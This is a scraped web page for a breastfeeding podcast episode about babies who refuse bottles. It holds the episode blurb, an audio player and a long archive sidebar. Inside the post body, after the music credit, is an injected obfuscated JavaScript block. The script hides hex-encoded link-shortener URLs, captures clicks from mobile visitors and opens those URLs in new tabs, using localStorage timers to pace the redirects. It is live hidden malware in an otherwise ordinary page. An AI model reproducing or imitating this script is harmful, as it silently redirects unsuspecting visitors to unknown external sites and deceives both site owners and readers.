href="https://badassbreastfeedingpodcast.com/tag/dianne-cassidy/" rel="tag">Dianne Cassidy</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/pumping/" rel="tag">pumping</a></span>
									</div>

										<div class="podcast-episode">
							<div class="podcast-episode-player" data-episode-id="398" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/398/039-bottle-feeding.mp3?ref=download" data-episode-download-button="Download Episode (15.0 B)" data-episode-duration="30:35" data-episode-size="15.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
								<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-398" id="audio-398-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/398/039-bottle-feeding.mp3?_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/398/039-bottle-feeding.mp3">https://badassbreastfeedingpodcast.com/episode-player/398/039-bottle-feeding.mp3</a></audio>							</div>
						</div>
									</div>
		</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">
				
<article id="post-398" class="entry entry-post post-398 episode type-episode status-publish has-post-thumbnail hentry category-may-2018 tag-abby-theuring tag-advice tag-attachment-parenting tag-babysitter tag-body-changes tag-bottle tag-bottle-feeding tag-breast-milk tag-breastfeeding tag-dianne-cassidy tag-pumping">

	
	
	
	
	<div class="entry-content">
		<p><em>“Honey! I tried to feed the baby a bottle while you were out and she wouldn’t take it! I tried everything!” </p>
<p> “It’s OK! Don’t worry. It’s not uncommon for babies to refuse a bottle. Dianne and Abby have some great tips for helping our baby figure this out.” </em></p>
<p><strong>This week Dianne and Abby are answering your burning question, “How in the world do I get my baby to take a bottle?” Don’t fret just yet. You have enough to worry about, let us help you get your baby started. </strong></p>
<p> Thanks for all the reviews on iTunes! They really help us out. Please keep them coming!! Stay tuned because we will have another comment giveaway soon!! </p>
<p> Email questions and comments to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ec9884898e8d888d9f9f8e9e898d9f988a898988899eac8b818d8580c28f8381">[email&#160;protected]</a></p>
<p> Dianne can be seen at DianneCassidyConsulting.com and Abby can be seen at thebadassbreastfeeder.com </p>
<p> Music: &#8220;Levels of Greatness&#8221; from &#8220;We Used to Paint Stars in then Sky (2012)&#8221; courtesy of Scott Holmes at freemusicarchive.org/music/Scott Holmes<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>

	
<div class="entry-footer">
	
<aside class="share-entry">
	<div class="row align-items-lg-center">
		<div class="col-12 col-lg-auto">
				<h5 class="share-title">Share it:</h5>
	<p class="share-links">
		<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2F039-bottle-feeding%2F" target="_blank" title="Share via Facebook"><span class="mdi mdi-facebook"></span> <span class="screen-reader-text">Facebook</span></a>
		<a href="https://twitter.com/intent/tweet?text=039+%26%238211%3B+When+the+Breastfed+Baby+Refuses+Bottles&amp;url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2F039-bottle-feeding%2F" target="_blank" title="Share via Twitter"><span class="mdi mdi-twitter"></span> <span class="screen-reader-text">Twitter</span></a>
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2F039-bottle-feeding%2F&amp;media=https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/baby_bottle_suck.jpg&amp;description=039+%26%238211%3B+When+the+Breastfed+Baby+Refuses+Bottles" target="_blank" title="Share via Pinterest"><span class="mdi mdi-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a>
				<a href="https://plus.google.com/share?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2F039-bottle-feeding%2F" target="_blank" title="Share via Google+"><span class="mdi mdi-google-plus"></span> <span class="screen-reader-text">Google+</span></a>
	</p>
			</div>

					<div class="col-12 col-lg">
				<div class="categories">
					<span class="screen-reader-text">Posted in:</span>
					<a href="https://badassbreastfeedingpodcast.com/category/may-2018/" rel="category tag">May 2018</a>				</div>
			</div>
			</div>
</aside>
		
	<aside class="post-controls">
		<div class="row">
			<div class="prev-post col-12 col-lg-6 col-xl-5">
									<a href="https://badassbreastfeedingpodcast.com/episode/038-breastfeeding-boundaries/" rel="prev"><span class="zmdi mdi mdi-arrow-left"></span> Prev</a>					<h5><a href="https://badassbreastfeedingpodcast.com/episode/038-breastfeeding-boundaries/">038 Breastfeeding Boundaries</a></h5>
							</div>
			<div class="next-post col-12 col-lg-6 col-xl-5 offset-xl-2">
				<a href="https://badassbreastfeedingpodcast.com/episode/040-oversupply/" rel="next">Next <span class="mdi mdi-arrow-right"></span></a>				<h5><a href="https://badassbreastfeedingpodcast.com/episode/040-oversupply/">040 &#8211; Oversupply, When You Make Too Much Breastmilk</a></h5>
			</div>
		</div>
	</aside>

</div>

</article>
			</div>
			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-6972baaae36f3" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-6972baaae36f3" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
